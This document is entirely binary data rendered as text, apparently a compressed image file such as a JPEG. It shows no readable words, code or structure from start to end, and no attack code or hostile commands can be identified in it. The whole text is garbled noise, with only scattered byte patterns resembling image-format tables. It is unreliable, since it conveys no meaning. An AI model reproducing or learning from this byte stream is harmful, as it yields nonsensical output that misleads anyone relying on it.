:} �]�qL���YH��4R�����01�c�V�Y�����������u�N-�:��tF��k鱒rj����DpCe��Oy����iU�]��n�P[EbkZޫkI`E�c�a���gA/�����~h��M�V*t�o<��?����� ��s(��/�� )zy�V�b^���'T,��[U�}���÷��֤XИ�`8��.��gP4}8�שi�.ʣ�O�Pa{A�%\B<�['�%�F�!�\^�I��\�����eB���s�>ͱeTV-d<�Q���>�����uM'c�߄DC}T���g�ÙLn�Iو�w�csZꍴ�Ga��I�jF|�EP3���ݣi��n�K/`q�z�� 7y�i�ʏ�b���Nk(��q��h���{ץ{��{/��`���Z�J$ s�:9s7o��U�Z�	PB�ӧ8.V����
��Pk�[��w�K��3���'i4)7_����A��HCш��@cs��%�<���ZXB��	ȠS��'!�+v�u6��<)����0����m.%Q~�XR����<R��z0��*h����#�a)�h���ʇ$+iU��ܩ�YR�� ����kj7WlN����.�}�}Av���ȯ�57��Ku��p��}�x���~�$�=���7�F������T�'�k��z-s�m��`n?ǲ����q�.��˓+�����~
8����7�[[.?���T�E9�J�O���VN�6#���\��a�-{f4�3���g�l����F�2S�K���n#h>�h4�@TR�����~���?�9�� ���5�(�f}Rƞ�U [���s�Cm&�R0�aX�Qq�^��g����Z��u��Ҩ2>�gk� fW��Eg^���tC�x�XS�C��ڴN�eTo5k�=��3�_?S��@.{�s�|�rZ�	�Z��(����aq)�J�[m-��6�}��F�'9�+{�4I�,"��w�s�8�^��,�ꞍU��95�� �p����J���On�}��t�D�Q}!�,
1��5uq��Xum̦VeF�m�9�5����o��Z�|E9��:�2X��ng�R`F�V�� ��*h��a� �<\��Pq�j���	�x��W�zǉ�r�8�p�6�#~'$��Xx��n�����8��e��Q�z�&�lZ��m7Pn2LaF�������.�F3�y'��w�/��U��I��D4Jkc ��ϼ�%���S̫�z;\��V*�eKY�lWw�ͺ��A�'�Qg���y˒�,n��Xy�{Qs��T�OXQ����C��ŻU�m�BeA�ǌ��!�`D8A��DMG��SD�LE��#D�70-��L�i��e&�+'S�11مM�KC�s�e
���\N� ȝ�؀���wx&��&�����'$�C���Ͷ���NQøڴZ��7���~k� ��Aƃ	#���|o�
Y�O����2�0O$W�>/9,$[V:� 	3�U��#�W���ѫR����'T~��4�4o9������>�?4U��7��z%�Q��vj�q���;J�IO��x�c�CG2����~9��E3�m���8w�h��>㯹b�O0���k]b '��}ɭi��R[�'�,~����K����s�o�A���<����A��F�O�H	��N���׼����i���ќp3+�i���<��ae��N���ZFA��G9f�Q��R�Pl�=,��l��c��R�*�k^x�B����ӈ�̞h
N�V�}A\���bho��`��Y�Ɵg�O�a˚�8��z�=/FmC��a������q���U7����Nn��0��,�����GymK�y�2a��Z���'%���q���AϴP���nإQ�{�+Vگ�J(h� t�⃵e�niځ���bv���Ůw"�#�� 3=��g5��
��������c;�3�*l?����8���� A�O�1���e���-��Ǫ���P�x�	�����I��H=�ћ�*t�Ml-����e1.�kS���B,���rU�|��Ǣ�	9�Nmx׳xs
�mAN���Qf�X�B��*����7譏H1$#�v���M%��� �;X%�$8\�)�.�8��x��:50&�<�J~ˣ����[�����>�v�3a��[G-���6��^��e>�Q�Wg-{����]����Y�k�w\GLQ��������RkX[S9��@f��ph����F�L{Su/qq�{�����q��"H�^Ƀ#�q���7�9�Q�a�khjDɕ��G����8�����S�K ]9�r@��<��Om�gv���`�bE��E:��0�����ە����?�D�+d�)�Mm���:���W��uᮧ� ��7��!V�T3V� �̪z+N�bra�	�ͣ�����'� �c��V^'�"��l�o����U�$�JMm�,y�Vh >���	q� � ��%X�"��ñ���)��w�TnE4����@�S ��c��<��A�*.��w�kp��VX���NH�FdO��um0�#�K���i��(�������Kr�� �ny����c�� E"���_�r�N��$����cK���B3�[.)���G/�Bh�Qas�+G	j5D9�]`�1c*ݑ�����s�So$Vp�-��V� u�]S*m�u*���z n�%NI ouN� vx��N�k� 5�����k� H�rU��UZC=Kg�t����b'�&�b5k|�@*�.�]ܛZ�<:%���ꟀO�S�b�}�שOЁ!�Pc��v��Q���i��k��Wi���rNs[�81S*O^�Nv
�����FS�g����9�v�p85�&׿Ќ���:1{��ŬV=?i���	c�E*f��0��`�O��&��4��S�ױ�b
/����D�%�	 h�;���w������m�t��&��O�k�]�!m�ɡ=�qw|�����F�%&s��4#��3��I���1C�p*b�p�y�<����b�%���"��s#|��n�C`�m���%M5��T�#��ٛ�)�&��'npg,�UZ�N���u�3
M�A�5�Ly(��΍�p��������ׯs��ֵ��&�U�->",�c<�})��p��;Ç��l2�Ҥ��bɚ=W�&��P�M��uG{� ��&�Z;�ػ�3UK����:.�pUn�<$+�����;�}'ax6+�\$��ژ�D��5�����^��s9�&��d����H�o�9|�Gݲ�OpwT��-s��\�������)hh�S�0��N�C/{�s�h�ܜR�� 1����H�@֩n��j�����8�0C��S�C)������̞+�>�3C9p7ς��<��	��弸�Ͻ���󐰴��%9���G���X�x�E�w^(g�@��❊��b���X�c'��B.��w�ވ�y).Ch-��dT��{�Sj��5a�0:��hQ������7�NmU*��c�����Hќ'�z;dX��;�~�\�>�错��>��S!m�=�����\SiӳB�E����4�yB5`��"�j�Ϣ���v�=�~���� k0oM��EAR��8*��O�iy��zF����3U$d�X+8����v1�UG6���i45�(_��[Lf�Q.2OeOkֽ���l�B4���4����}h 	���E?{C�`��aq�8jJ�L�O`c':�&U��#� ��'1��,��!GAh��8�C��Z��%OɫSI�ʓ� j>���o��o�?tKs�̄�����8<�ϒkN��䃧�S��������L�-7+l���V�"̈́p��7�%5�$O��7oqj�X�e�5��8(i���}Pp�E�̞+O��x��%��Hvi�a�%���M{hSk��Nd���_J�$bsz�Mo��Q��j8xV:�X��Ռ28*�^-�l�ʥN����'	��P����
t���E��;�5��ac���i:�,�n�N3��
�NKo�Nht9�#���Z?�Oӱاַ2`&2���G��F}cj�ͧ�$�mSrm}�Sv�!�ƹ��\KJ�c�{Z�NF�����S����vVw ���SWFἩ��e�b�0��֔괙��d�'7�d6��;��u{��	�<��i7'��K@�y���i�.>ߚ�~<��9��q� t���k2�5\e�'��9H�q�Mh��� ��e��c�9p�}�ݬ�'e�.鋢]u� ]꜉OuC���&���$Db'�[7�g��3)��ie��&�0ӑC���t
��0�j�$5���Vr�>d"�o�"5ӳI�7CB��1Χ���hȧi:Qn���}��դX�L��`�lh�U�MG�	�<|��w�%�H{J�nP<��h�Ktve��-?h�%��mKG��Ӷ��Tϲ��S ���6����Ke�i��Lz��eVf�*,m����O"�h��s����Q���ا4�v�s]�hJ'� �W�"�`wC۽�>*�Ky�|�>
���QHm�ܵ��=*N/F���R7kCZ�2�LU=�\����F�A7?�#}��9��Y�"8-����I�̭��s+vϳS�Y���٧�����d3p���Ls�Nӛ�|Ujy�l��-���K��~���+�(�(��\� g�^�l�4�dЁn�	�8$�Pk��q����Rn�x��\,-��>U����Ņ6����ut'2��`�x[9��mn�jZ9k�L��<�{�`�樲����O��̋�"��M^��޽=W��\��}���W��~�cX˹����n)��N��ҿ�k ^��<5у�r�b6`V�~�gWv���_ �J��]���U��=�;��-%��_��TT��E�3d���4X0��ޛ�*yϲ��N6U���L<\�� ��g�EΥ����f:� *�Ў�D6$�Q.��D1��}-	���f��̦�~I�Oⴏrl3v���!������߲nݻtiĜ|{��
�7o�49c��	�^j>��Zb�St���;<����m����1����Y�y�͚�܂�y�� ���G�G���f�RӴQ�Y�h��$d�|0S�Tx�1��ohh&�''i:A�)�\V�����)a�Lf\���2'�u=���$_�>���'7Ak�ṂLE���<x����'���Ƥ�gr��*l���R��{���M�uJ������|�Et9��Ի�����b3���c��⪖�1�C���߷Dՙ!�)�� ��U>���=�T��{y��دCI��)�݃�TS�sDb�S�
h�K9I��Dp/<{D�~� �V�9�(R���Ѧ6�a��+m>2�ڏ�0S٢�v�u��:>6��.�Q}&�YF*T���	�v6�?�Y��y��Ϭ��[���	���n��9,�N�&5�c���?����H衾����K~
jf$��ɸL���]Tip�Ԅx�r8��mz���m8Q.��V'� �r ]��DD���ӈ��Y��%am�2�d�A�6rnKk�P���I�+��]�DR[���ߔ|���h����k)�Jv��1�s��NA�p��kS�Nԏ�a���ʇy��[.s��J�eL'U��l�<#��XDG>>|)�>�os��ѵ�b�x*�L*x#���쯔V`.v��N���i���U����J��G�pn*�(�#�H=���>�`��!i?w��Ӡ� F�[m�*���Or;(1����~*]c���Ǚ������G�r3�:A�.u��YhB�#�|v0:�
�=��j���(�Cv��"�5���eN����:��p�!�� ;�2#���[_�S���,��4�m�p�bG+r���=8�hll�~^h�������&�#���P:���&����@tFM����c��>=��W���[�6a��{ѿ� �xN���hi�+�T� qX��Ģ�IE�u�
Hằr2G	��
T�<�3���M "���Z�ՄU�â�pU(�Z��x�Za��^�OT���}��aZ7z*�D�K,�h#&O�7�܏4p��U6�$Lſƿ�Gh��S�����i�$��\6`ab�mTyT�K�Z� �y*d���*�*?X����/��<?��]���ZO��8�{ �l&�#h:;��,B��u��>�C�{!֛vQ#�	���W��U&st� ��e]^�'O>�+4I�e6��9�drA��I�r&����q=T�>C��:��9�l�lK���z�N��f?eck[���ͷ(�Bs��m9!6#*v� y�_|-�s��"�	�l���I"��D��*�6�J�Jge�F.U�y-��K����Ȭ�¸���L)��.����q8dy2�Lc'�w�3�`�L��Bi���.Z���T�'	6	�N�Lf�@:ʼ�շ�	���3J��/;>K�dy�h�#5�H���g�_Jq{�������Qt[6��R><�&f<Y��k�-Q;ŕ&�� ��T���	X�!���Ѥ7��v5�6
�y�=�X�cd�a�l[#˸����9���ԩUƳ��U�?�Op}�{N��Sw�
�3F����v�=��p��\vs��&�y���d6sT� nkBYO�U�;��*�"�.�.$6���eVIs%``�S�@T#�;�3��H��$������t���+�a�:����/�a��Ç1��4;Xs�<��L�6Z�!�8ޓ��ڂ�Z�]�O1䝃%-[*����z��H7F"�ܩq�,$˹���⥦HO{E�eCo����E��|�&��eȵ�Dܔ�:?��욝55��?�v���`��8��S�i�L"�s̓�Q��`�u�vP��-6�r֖��o�6aa�u����沟��M��M��ڪ=�Ir��l��B���Lg�PԈ��6���V�M�-m'a��'SԹ�b@��]����P��X�T��2�ùG���;���^�s'�s�n	#����s8\�>u��Z�4�v���(�;���4�c ��O�(���=���'U���B�m�����}X��!��M��d�B����(>�`u�ൔ�0���e#�� �QU�׾��R�@����g���ه�<����������[{�S�������xx��I���m��HN��&U�n�Х�]p
��\ʹ�T��,�P�0�i�>(���0��N��� �ib�e	��rk�zaU�8�8���T��Lyi��
z�dm�k��$��Ʋ�Z���)��G>��A!�n�G�آ�.� �,N�St$9u)��!��JwC٤;�{q��5M�8a�ɮ��mr2U=�F<�$X�:G�g>*����Ge@m�-U3�/t��ɾ]�?ySkr{���B���uM�up��W���iD��G.�m�M�9���=�� ��8��M�-��pZm�J�c���חUh�X�%2�zA��t)���>��Y�;��ꋴ�fў�v���V����%GS�6��mO�m���) ����P~����9t^ ���+��ޏN���&G��"LhG ��?�:��3� ڦA��䝖�ٶ_��7=ab���>�I�k]����Dd\H��=
�l]�L"\b�E���%FHa�qq+��W�䢥����.X�d�+	�r���\��S��<��qSkQi��%�}��j�M�4ڇ��)ӳ�ji8j��q+ku��#�AF^K�o!$����� y�}��3��O(�O��=�D�3��^����?yP������TNϪ�p�jφ�]�}� >��-/q�{��Fћ-��P��֗��4rNp�C �bvP�2������-��'�G�)ab(��=-7o���$�w%����X�YԪ�C����:�}��k��4�_��!���ax<f�O�3�5kRo���h@өHk 5<�A��������4���
�-h�?�4� ��?��n�<_�P�fn� ��2����"&@������ٓdr.�(��&,������O��@�G��l��椺���,�]�|�^�M�)�7+�r1w�B�����'�=U��x�A�6sXr�F���UC[����PuOD�,J��Z���F�:��	Ƴ�d�"������3<�ꎜ�NT���y��}���l�m��q ��-}e(�eh� �S�%�Qn�N*6�Aʠ���*;�UG�)nd��Q�� 
~��ڗ��H{��sF��I�k[B���٧?�����;*.��u8"j;^�w�?��i��E��m3����A��i�)�ؚw�c�nHҭT��6������/2S��?D��~q�/�ny'M�nFV�ˏ4����C�M���"r�Bo��jW�����ϊ%9��$���H�%yYKչ)�u��!��qj'�vS@8AB����}��I�HOs�"&\8,q.�ryܕ��6\��CH#���dYbke�w�Y�!e�Dq�R���(ǒ�S�J�:/�8�F����\�%��ǚ>J�w]�7�P:U[b��G`ks&o��U��Z=ޱ� qQ�����P�[\ͦN꫋67�v���+H�N��-��k�N�0�����;*k�i��R:���� 1=�O����Qv�B)�\�|��=u0��]H�&�-�k���U|3�%���'��{џ��/����k)�� �m�d��Ý���9�f�`m���t�n��m%[�������'���tf���R/(�6Vd-չ��}2nҙ��̣lXV(��ny��r�#b�E�e7jx,��7�r(�pyn{!I�<�~��`�LXϚh�9!����&�M�S���+|W��6��n=S�w�ߛP쫢��i��_-�����f��|�m׵P�;2d�ʕxn��L�|��+?k�5��g���z�Z`�������ꍱ4�4�J{�IJl8�U�'�i����a������[jcyʥ-
����u^-Z����4^�ьXJ��0����|�]&ii��x=ā���@~(�.�V��]b���m�6��1_�r�;���E�Ŕt�*��1���A7^Wi�A��2v+���E�-p3j�A���܆Q�u��#�?DH�X��ѕm�j�qPr�pX��E�Jn+��(�O�Տ���[�aREm�D^uQ�y��2�M={V����A����j�E��M>����`�juJ����[>-�\����1�<;g#�i8� �.������5�;��h|�����$��`�J��fx#KB�7�B�Z��Br�p��7�����q�A��"`"��~�U���UbE�Q�����h@T��qS5�ҿʨ�SJX��'s�iF�v8p=�U3ZPe�� *�����f#୻�� M�2P3/r!�b��N�����\yY{�~�M��t��N��g����.h}�p���R3[҆/]ȕ(�y-ۦ�	sLpX��Gd�CZn��V)\�Y�zG�F�+4q�O'�]�v_��8��P�8��Ps�� �4�2�&��Z`�/�*���ϫ��%Bo�)�PS<�P/.�z���b$�{����q[9�QU���Sñ�����lO��f�=�����i�h�Zwv`��&�"�����C6��L��{+<�8�V��^F ��ћ�\�x'�z<
Da�����ר�yN3�bځTfB����c@�*��`�\�x6��ꛝ��p<��ӝ���kځ��� � s.������$Ȓ�[�j%����f���"ZA�-�-;|:U)�rU)Գ����d�B�,��Q � LrFQ�HW���{Xg�c�W⭇%]��	�f">!8p����t�?�Ĝ�x�>��r�����X�օ�S��H�=�^��g��@�H)�#�o����-"�i�.��U��g>�j�f0gF����8�����ւ�xF��7�6�����6i���m?��J����Z�����9�CJg�i�F9 XrQ���ý����yme�Ge_���vD�֓����p�krO�#�R�A�t���x����y�5u\fQ�\ͼ��c�M����n�\a�8q
	��˂���A�I˒��t��_��5.�q�T�n8���/+����	ز�Y:�c��y~�؂����#�>��PG��S���߂�
�_�ˇ��P�}��~��7��Ȧ�p@��`��VΎ���5�p��U��� �����E, i٧;\,���X��'5=�P~<6�/�w�S�]��d��>~���v���o��1�[�w���E���xZ$�gO��Fv+8��G��N��e��@����T.-˰�o�GG���ӊ�ӻ/	��b��:SuV~+������4D&���a'2J�y]:�ߴ�­�U�v����$�@L�3�=�{9�Bh�G̵����lG���ݫ���-�I�9�v�#�y��7j�xq���њa��J�;�.�h���;Ds��p�fn]����˗�@F���G�����A+k�@7.(���cZ8�Z�c1�x�_�4~]��H���("{�m�)�~
}�q<���=@���������b���B�0>y:~3
5�i���ʾ�f?����t�d�)�
Z�U�O�g�D����w9�������[���CT�{�Lmg����9��]䶘��Q}C�8z6~j��7�?��y�^�ॣSuZ�&�,GBtt{I��/�U�A��=�~��5&Q��x���FjT������n�,�Ӕf�5�n��GG���F�"�2�����t��8U1N	���]�4���Tj{M�����Vn88@+a���hM�C)��G�����Lр���5ØT��ݤb�2N�Pl�=��q�X(z�i��.�l�i��>��� R��*~V=ԝ�'7@�q�}GG�i:S�꿉S�_�5ǇI_��Sc'"Q�xd�?#d��56��rC������ž
rI�t�%\p�SXCHp�dS	�w����\}���!��z�U*b^�r�K���� T�2��o�1���'d{�Ņ�rW���Ti�v��n�
8������ⷳ���O�Sv���(Ns�e٦k8U�I�p�Y��N�Sm@E7�AE�a��Z�Ԛ�L�7*�+Se=�C�bȍCD�^���5��J�j[��t1�˸��|��j4^|H�4w8��m��a��Xx����?5�����U�C�׹�V#hah��>�V�y!�:s�:�-&p�:M.q�V�־.Ӓs)��+�9y��������H칲!V1��<�i&�yi����Ջ6��ީ�o�GP���j��H�`s�3�=�@��h�$x�L̪��G~}������'�<�y�zU��gp�
��,q^B�xM�L_������,Z�����2sX��kd��P֒���l�����#I�
(� ;4��
�Z�7�O��_<��V
�eg����ՎJ��)�*˼R����xP�Vf8��jQ�U�#��G��jU���[���CO��
M~c�ͬcQ���5�z*/w�0���?�z:,o����GF��.q/KQ��t�� �zL5G[/HL�B��5�1�ao�-�x�����@��Pq3	S��.<J����~C��=�}��>t� �!�c>}�cb�9����`l��_$�T�̮�O@�d+��l
�48�*mq�4AU��$T7���ڷ>��y#��V�$Z�]Q���'�S{�0������D)9��"��M����R�r��U����'��k��*�9���O��;���|S�LxHW��!�^�c�H ʛ�,���JUX�ǈ޻��E��=���F�� T��:��*�曄�t�DE�m�/�$��o��qcA��������s� �J������G�R� ��M�x�_�q�c���P(��ǰ����k?���Ztz2��e��j�}��>
�]r�ΡW>�ZKO0��C��V?����(��>7NҝU��`>l�<��'~旳��ezW�f;���j��\UJ�`v�����ר)��N��{e�EE�:���*��Nĩj�!��v*���	ZT� U���Q�~���k�xډ��S4g�z�kt�,�p��Z��D�i��-�@�ܷm�]��b�IC��!<W�%�,���3�Kg>\�����<J8���2���
!Q�8a`�c&ꖕD����֋�	�ۓD}#L� �{o�gp��!��6o'�gkN^J�Oꃸ��[��qu��vm���V�/��Hث�ЮA�v~JZd} Ӥo�]tP���Z`�������V��k?��-���C}���R_Ⱦ���n���Oh��"�	���ZD����U7�nVK�si#%WZK�|������ෂ�B��
��P��a_�Sh��c����aMG��+�[����'49�],��#�P|�_�3��n��<P��aH�@p�;<ӝ�,y��Êh��uo%tJ<�\�#eh�B 	��b�w7/?��_�;�X%���Lr��$Aώ0��o��:���)�ڈ<��� 8���3<�L��B���>GQ�Ol��~�������>�,-RU���^�o�Mn�����oeL3���7E�N8ʁ��q����Δ\���{�*�il���꘧��������/��^�c�A�o�'=�\�$��f'qW�t������l�[�!_!�jV[�����K�ۢ'��Sy~+7��nH�ms�s��#�� �C��ܩ`�/rm6dߤ�?{���Z�[�����;xO�6���	Ϙ����?4��8����&A8� �g9��O�����7�rQ���:"ո�#�c!m�c>�iТ��5�%ޱ�KA+�r��
��SL����m��->�~��o�?U������`�.9w6��
��쵗3�'��8�N�8C�����W��G�xRwa	��a�,Se~(7"9(n	Я�����FG�e<�������k��Y��k?Q��W����)����l{�1q�ҝ�%R8�M����,�wz�Z'���^h��g���fT��s)�l��B������q<Km��*���սKh�r��\$&
ciD������v!ȯH�ղV����<�q���[ UQ� 5��յ~�vs\�>ыu!;HqMC�Vx� �"�jNbң�%|����;�?<��&�P+���s��N��.~K���o���Y,�UO��˱�`�����גv�Paq�r����1�nh�/�8&	�H�NC�O�~J�� ~�뛋I�,)��1È�mv�"DJ��/�%�c�Bn�h5C!ݶj����wh���
��o'3�A�X�8�������X{-�*ù.�(E���]�@D4�E��W6Q�:T)�ϰB���<z�Rd�j3��� �;��.�iO�)���)S�Ne����kg�4����#�6��� #	?'�/�k�$��q�� �6s)��A�D�G���-!6?�3Yf��_��K���!�8r�e;�#4dq�i�0U�� ��	��:>n���"� �d��`U6��\~Eq\VJ��eʗ捑�P��Px��:&�G5.�X&���b�Q��l8�M�ȧE�@p*3��e��Tg�����u��g��`oB����Uu�N6O"���(k��N�?.�?���Ҹ�S��+~jm#�U�{�rW��)�Bp� �sY"�e�e��dV]�wr��mYeل�[����7�7���+,�w��+�
���8�E�ՃȰ���G��?_S��oU`�Ú�QM�^k�^h�0��(����,����r�W>�,EK���sO�O��n������e /h(x�$ �o����⁏z3�3����x~�S��(Y�ZK+�K%���U�7V��]]l6�K��Gf�I%q%D,�K%��d�AϽ
�,�K%�˷%`����e�HY	P�����C�a�%���J��+i^�ާ�� *     !1AQaq� �����0���@P��  ?!� hR�c�������
M�������{�y�=�����{�y�=�����{�y�=�����{�y�-�#�G����S?��C�|L�'�<%M��a�Udc�b�go�� ���� �F��3���!�X��w�H���{�i�=������|C�g���q=w��޴�{��{Oi�=������{Oi�=������{Oh>񘰔�A�������\���(�Ĩ�U���G�*�]��ʙ��qj�G,)Ĩ�+D�^������ �~�� .r<B�nYw1�c��X�������G�G�e��k��x*��J�����?���KKKKKKKKKKKKKKKA@��bS�|�� ����10v�lu���[�@a'�L ��\J�T�9�u
�x�����E��6k�Y�7s�ɋ��4�O�\� ���>�יw1������;���9O�a��̦��� �ul�]�ϥY�� �d�_R���Aþ �=�`��~x+S<��A���/�\Թ�+�1_��¬���fE2�Y�R5Ȫ��f ~�9t�<��TA<�b� �@v s�Yy�.e�� �$��x��8� O����ӎ�]]s�`e�?��u���͋������[-�V#M$G�-k3�d���J�C{Ȳ��h�����3t�#����������ؘi<W�~��,�TX/���Q�)��,⸆o� �է��[y��e��FϝK�Q���^�o�w�����y���۞�Z_u�~� ��g�Ĳ���a���\�z��ܷ��.%�'x��L>H�-x�)Q�Or���g-��y�1��U�B����dT�� ������U�b�"]"�X�x�
��ce7I� �\���r��;?ytD�^���PdV|3� `:��P��>�7H���_hr�W0�^Õ�A��BY/�YX��l%P�嘲�,JU5�9fB�b^	Z$��K��g���w0�0?�;Cj�Ґ�k�,!x�����~�|[��{�J"��8|C��lX�1��E(R��*�E٣�ū��ك+/p����_� S�=�ю���Ֆ��9��7㹄�{�HB��sIZD�j݆�0[&)��xaG��󷡜5ן�»�,��%����6�t�{�3{D�3��������U���2y;E���X���fe�L5�.���Z�'3JN��yA���13g&������SԻ��yX��q0]V(�B��;
�u�.?��?�_��+��Z7DN�Yz�������@t
=
�6˶''��� CD�Z������Df�� ��.���?���� �������K���e�Xq��5��	+p�.���	~l��A�e����qqt.˗V���>Dl�=JQ� >&ļ�N�����0���wF�E��|BXwQ�mx�����i���8��ʫ_tPz�(��?H��?��?��W.sz?�de��l�cW�����$
�j�1/�|��������'��;�8��g��֮��[� 8���~��C��m���t��ͽ�d�9�<��m������_@��e����#��>��JJ*�ل3M펏��$���U샣�<@�xw36�L �%{�+R��˼;
闂��v�Q\��#8�b,5Z�vx�I������ +mUy]��!��Osh���N)�����΃1�3#3G�M2��z�f��|�s�Ҙ:{�=� 5���w�W���h&9�� �������x���
�Pu�O�̺�����}����l���^Zv���f�2��\�l~�U�~<��K��V!�#f�G/���.�ϕ�X-η�a�l7�a�},�5T��OԳA���Ojf�1�h>�j*��;���r�р�v|xK=�s䟾t���;��yv�����y�0S������R�q�=¥�_�_�W��Sq�-g�db��Z���A��0��W��94{� ��J����r]/����:"��m��Y/����"������hz���6�2�d�����C�?�הX#9ї������K�qg���1�
�b�yG����>��2}⚷���|���X=��$�����g�L*��ܗ�a��Z����(�셉[j�՝���Gi+����`p0iYO]��	���y�1��Iy���^	��k���j `��y��}�1���>ݺ�P(�lӿ� L`�B��� �=
����@�d��|h���76�A/���<�]/�]X��6���B����R�'z��^�l�P������|K𔧑�A��ss�,�O50�e��!g&��Ro���߉�j>�q�����k���Ei���[��	�s� ���9  ^G��وYH��6����� �� ��wcvo���8��;�!.}�׮Rj0�|?�Ar�970�5~�A�M�wDBD�iڸOs�A�������+�?(g���t�r���q�;ݰ�>[�c)̤{����\���\~'������Ff� �.K���vp��~�8�֋~A>���6=���u1V���**��3��Q@��o1���E�zE��g5Rf k\��q=y�	��T�aI�OL�7�ق���0�.����!��*��� ����$ݛ�o�0�z<y�ݨX>���ik�.�P�í`^�-��u�gA���cL���e@ptٶF���k��%��%��}W�0�� �fN��<��J-��ھԶ�B� ��#��V.�u*eZ�����A�x��M��r�]O�}b6on�|1�?��%_hC5{�@�5b�Â�_I�#��ԡ��ٟ �LX���$>�� �� ˗���6f�@-tN!���~�  A5���~���y��g�@G����QT�H�&�|�S�����o��~�UZm3� ����?�*��.��,�CW����� �pAo��������jZa��B���d}��9&k|�>芣�<J��+|�ԣ�NY�1aK�T��4��ַ�2�	��65j^"�:c`[>�z��K{��R�"d횵�q�p�O�� ]�t)a�����!���:2��ٛJ7k}?�\�7����e��@K�����Y�ǁ��9y����Q��>�&W�v��Ӟ�`5�_�������{����2��x�����ܲ[,��#�v�`�k��}���Z�/��Q�}�{f��8[��M(�I��)�=��R��Rkn&E�S|�-.�RNe)��R��'�i@�i��-.��*�#`}�SP0[�vf��<f�/���}�{v��H0S��N�& ���� ��C�F�0�P�h�>^��Q����U��O繙�vq���V�k�jw�v?2�:�_��e8^�S}���r���(��cˏ�B�V�^:x�v<Ke��"�,�����F#R^G���C����~&Kȏ�������20��2�[���Ýxe�x$�N�u����אe�ǻ�,�$Z���g��/۰�� �������)�Sl8���`b�� M� y�����1�^� �+<�<<L�~Yx�c�� ����J����n�0_|����vR�hzI������@  �
��<����G�u � ���1M�Ɓ��X4ɺ�~���Әb64/��w;Doo`��g3��/��+�!��?�|�}K*R}�0�~����/W	L��C���{�Ҟ��9�P2�-�V�0�������<���j��}b.�cP>b�w(�Øm�+�Le�W~ݠ�W��%0|KUC�Lw&�ڳ��tݰ�0F~W���9.�X�i�l��� �IYO�	Y^�����z6a��vM�vRPZs�+�����pb@��C���Pv��>�V�� .���9������:�<'�MMi�`��<K��K�f&�W���� �$X����3E�Y�c������uj1�@Pq�k"�&��l��w����U�B6w&��h��!��z0�>opU��1�ۆQ_�������.g��Oe� r�z��,��Y�S9+� �%B���5y�����a�g�x�E��cR��z��b�C�H7.\�UT�\�[���b���a��1-+�-^W��pι餧�t`��/�w��蛳fL���'腐�����~Z����L[_�]T������I��y:�qe�������1î{���%���T��>b� �sk�框�"�U��1�2^�%.nle���Բ�5��a(��Y(���r��`��>���r˧�DZFY�(��^g�ʹ%��8��$ � d:.���5�Q���%MS͇��3%�=����k��ո��U��PP�4��ar�x�������B�6�ZS�ħ�y������>�#K��nT���5��&&N��P���yt/�M %�?�THeʟ�BǊ��~� ����B���a. ���tz\f�q��c�+=o�:̥fr͙�yr�7f��� ��+�r�S4��9v?�������-�	`tu� Q�� !�tN���A]\�:��PN��gcĲ]/�]X���{ ����7U�H0�t_-�ޡ@M6ƣJ����µ,����)��-�����/��ϋ��L�Ù0M�5�����[�(D�1��wB�\M���:�c�T�`0�A�g�� h\�Yr�J34�PrW��Kk2��p�CL*p�n�}͊��/g�o��'�������6�G�i�˹4x���?�	�4 9�;Z�a��J�[�~�Uh�YZ�H���Dm$�c�Inb�>2�5C� ��.�L��Q�4�El�1��h[Sb�\��mҍ9g��Յ.�'���7|��@��)�k���P�M�������`�����|�W9����Q���B�f��OR�b����|(�������>LJ)�b�|3)>�����^I���QR�~�6���7g�&�{cvlͥK%���������G�� N��������a�[�^�3��{{��|��/ �A\��uþ	����VU�vV� n�	���%�J1�!pQm�ǘO�\T��\�?��	W��(7������jqK'�ƍ=����K8v~�TR�\��VK��&\J�B�l�v��5��T�l��1I��4?+y�)��~�� $z-�FKw��(���v|�m��� 3A/'�Yj��e.}[<���� ���]|����c��-��2�2WG�@C�Nc�������j�|N�� ����j"*���o�8M{���Ϙ���j^<E��>�L��S_!��y�9mW�����mrq�,VR�� ��(^������M������hW�u���[�f�9�� � y�+
�8�Y�X�,X�^�XR�I;O�<�S�J7�c�T)�u�.�b���؛�fm�<��;��Ƿ�����ݟ�R��2�d��,�]>��p�����𜚗kU8`��s��伒�c/3 ��O&��_}J�q.�R��vj��if$A����z��~g������2��6WB��3�R�v����J_�I
���_G��1[|Sb�̾\U�L=� Dp�ʤ�om��nĿ#-����@���@@-��w��������W/s�E������0��wbj!�����gSi��'�.��"7�`].
�ۓ�G����f?�B����ݒ�d9,��\׿��oA��;��;���Wd��[����.�Ԛ��D���  �4j��:�
�W僀�uX5{k7� �n`�ea��?c�
��\��̨{�0ǬCp�����9�vQ�P'�R@����Գ�Z;�A�/fL]0boJ[c=����˷��M�k;*-nVv	ha�7f:�ǩ�7f�ۭ�W���a�	�BN�}�|E��wQЈ�@K%����G�l������s�F�l�۹S0�pW�#CJ����P]���U#�U�h��I��15S \������z�? �ys�?�%(Rp^~Q	�a�ى9i��
�]�+0��bj����K� �=ϣ>/<F 0�As"�e��\I�cJ��-Lװe7x���`^�L��{&S9�3%Z����o�Q�o����#-[s-n���`� Ǯ #�ث"Q��.f6�:ǈ�3��;<�B*ULM�c�co/}C�z>a�f'�EVr�R7�1�2u3n���!����4e­ViQ�x��|C������q8z�e2׉�n�)��y���;gi[ v�sD�c������O��Vx��/Mk)V����h�U֘�X ð�.�a�ԧ~r��|a�-��?�u����_�f�6S/h%)Y��L���ݙ�G	c�blMٳ6��������z~b�R��&�O�҂w.�[,��&8~|ɵ�L��u"��T��[g��TCU�x�ޥ@�4�
�W�0p��x��r08#Y�pS1q�x���ّ1�B��Յ5�M %Mޛ]���1p���30\ �;Enp⸃{��� 6��Q|5�\�HA��Fd:���0`�sfǁ,��V�����i'y}.BS��Ƙ�f9�W�^��ߘ��1�����%��?��,{F�ʢ/"���[e�}^��q�q��������lО�l��� �s^��35	��:_v ��+DW��� �������f���u���,0c�I�J�F��1�e
3��Q�y]?�]Ym��lc?�L��w����FW�9<ŷ�g1����in�d�Y7�>#?nG�h������Δ�p\�J Y(��a�J�7IW�������� !ʹ�y��9�E�o�fm���_�AQ�u�zY.��9\ռD�\�D_�C��K�ΈP{�{$�*���9r/>GPg c�~��C�Șb�����;�� x1ils�P7hkLf� G�LP�e�7��^k�kR���d{&C���sr�,�۴S,br&��:
���=����E��?h7�t�2��o�`mX2/o�� ��uS���'�,�[
